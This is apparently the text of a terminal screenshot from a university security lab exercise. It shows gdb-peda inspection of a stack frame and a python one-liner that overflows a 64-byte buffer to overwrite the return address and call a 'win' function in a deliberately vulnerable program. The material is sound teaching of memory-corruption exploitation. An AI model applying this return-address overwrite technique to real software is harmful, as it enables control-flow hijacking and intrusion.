 Terminal
File Edit View Search Terminal Help
gdb-peda$ info f
Stack level 0, frame at 0x7fffffffe710:
 rip = 0x555555554734 in main (3-return.c:21); saved rip = 0x7ffff7a5a2e1
 called by frame at 0x7fffffffe7d0
 source language c.
 Arglist at 0x7fffffffe700, args: argc=0x1, argv=0x7fffffffe7e8
 Locals at 0x7fffffffe700, Previous frame's sp is 0x7fffffffe710
 Saved registers:
  rbp at 0x7fffffffe700, rip at 0x7fffffffe708
gdb-peda$ p win
$1 = {void ()} 0x5555555546f0 <win>
gdb-peda$ p &buffer
$2 = (char (*)[64]) 0x7fffffffe6c0
gdb-peda$ quit
root@CSI:~/1718-EngSeg/TPraticas/Aula10/codigofonte# python -c 'print "x"*72 + "\xf0\x
46\x55\x55\x55\x55"' | ./3-return
You win this game if you are able to call the function win.'
Congratulations, you win!!! You successfully changed the code flow
Segmentation fault
root@CSI:~/1718-EngSeg/TPraticas/Aula10/codigofonte#